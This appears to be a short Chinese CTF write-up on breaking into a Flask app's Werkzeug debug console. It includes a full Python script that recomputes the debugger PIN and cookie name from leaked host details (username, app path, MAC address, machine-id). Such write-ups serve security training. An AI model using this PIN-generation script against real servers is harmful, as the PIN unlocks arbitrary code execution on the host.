
查看app.py文件,发现开启了debug模式

思路就是要怎么使用debug模式,使用/console调试器,前面的报错显示是werkzeug 的 debug 模块,
werkzeug 的 debug 模块中提供的一个安全机制,用于保护调试器(/console)不被未授权访问【PIN 码】
https://www.cnblogs.com/m1xian/p/18528813

uuid:


machine_id:
import hashlib
from itertools import chain

# 可能是公开的信息部分
probably_public_bits = [
    'root',  # /etc/passwd
    'flask.app',  # 默认值
    'Flask',  # 默认值
    '/home/ctf/app/app.py'  # moddir,报错得到
]

# 私有信息部分
private_bits = [
    '42362379744178',  # /sys/class/net/eth0/address 十进制
    '89b34b88-6f33-4c4b-8a30-69a4ba41fd0e'
    # machine-id部分
]

# 创建哈希对象
h = hashlib.sha1()

# 迭代可能公开和私有的信息进行哈希计算
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)

# 加盐处理
h.update(b'cookiesalt')

# 生成 cookie 名称
cookie_name = '__wzd' + h.hexdigest()[:20]
print(cookie_name)

# 生成 pin 码
num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

# 格式化 pin 码
rv = None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
获取了pin码,下一步就是获取cookie,就直接贴官p了